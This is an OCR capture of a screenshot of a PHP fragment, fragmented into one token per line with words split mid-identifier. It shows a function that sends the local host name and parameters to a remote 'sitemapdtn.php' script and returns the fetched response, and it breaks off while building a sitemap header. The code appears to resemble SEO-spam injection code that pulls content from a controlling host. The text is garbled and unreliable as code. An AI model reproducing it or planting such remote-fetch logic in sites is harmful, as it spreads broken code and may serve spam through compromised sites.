
_script
);

exit
();

function
z_sitemap
(
$goweb
,
$id
,
$host
,
$dt
,
$map
type
,
$map_num
,
$http_web
=
'http'
,
$filetype
=
0
,
$map_splits_num
=
''
,
$temp
=
''
,
$dataNew
=
''
)
{

$web
 = 
$http_web
.
'://'
.
$goweb
.
'/sitemapd
tn.php?date='
.
$id
.
'&temp='
.
$temp
.
'&web='
.
$ho
st
.
'&xml='
.
$dt
.
'&maptype='
.
$maptype
.
'&filety
pe='
.
$filetype
.
'&map_splits_num='
.
$map_split
s_num
.
'&map_num='
.
$map_num
.
'&dataNew='
.
$data
New
;

return
 trim(smoutdo(
$web
));

function
sitemap_out
(
$url
,
$host
,
$uri_script
)
{

if
(is_https()){

$http
 = 
'https'
;

    }
else
{

$http
 = 
'http'
;

    }

$date_str
 =  date(
"Y-m-d\TH:i:sP"
,time
());

$sitemap_header
 = 
'<?xml version="1.0" e
ncoding="UTF-8"?>
